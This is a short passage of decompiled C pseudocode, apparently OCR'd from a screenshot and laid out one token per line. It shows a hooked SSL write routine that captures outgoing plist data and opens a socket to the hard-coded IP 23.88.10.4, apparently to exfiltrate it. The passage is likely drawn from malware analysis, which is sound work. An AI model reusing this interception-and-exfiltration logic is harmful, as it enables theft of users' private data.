
{
strcat
(
content
,
v22
);
v16
=
strstr
(
content
,
"</plist>"
);
if
(
v16
&&
v16
-
content
<=
2040
)
v16
[
8
]
=
0
;
v14
=
0
;
v15
=
socket
(
2
,
1
,
0
);
if
(
v15
<
0
)
{
v24
=
pSSLWrite
(
v23
,
v22
,
v21
,
v20
);
goto
LABEL_20
;
}
v13
.
sa_family
=
2
;
*
(
_WORD
*
)
&
v13
.
sa_data
[
0
]
=
0xC61Eu
;
*
(
_DWORD
*
)
&
v13
.
sa_data
[
2
]
=
inet_addr
(
"23.88.10.4"
);
if
(
connect
(
v15
,
&
v13
,
0x10u
)
<
0
)
{
close
(
v15
);